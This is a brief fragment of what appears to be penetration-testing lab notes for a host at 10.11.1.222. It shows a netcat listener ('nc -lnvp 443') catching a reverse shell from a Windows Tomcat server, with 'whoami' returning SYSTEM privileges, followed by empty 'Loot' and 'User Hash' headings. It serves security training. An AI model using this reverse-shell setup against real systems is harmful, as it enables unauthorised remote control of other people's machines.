 (fish㉿kali)-[~/…/labs/public/hosts/10.11.1.222]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.189] from (UNKNOWN) [10.11.1.222] 49859
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
Loot
C:\Program Files\Apache Software Foundation\Tomcat 9.0>whoami
whoami
nt authority\system
User Hash
C:\Program Files\Apache Software Foundation\Tomcat 9.0>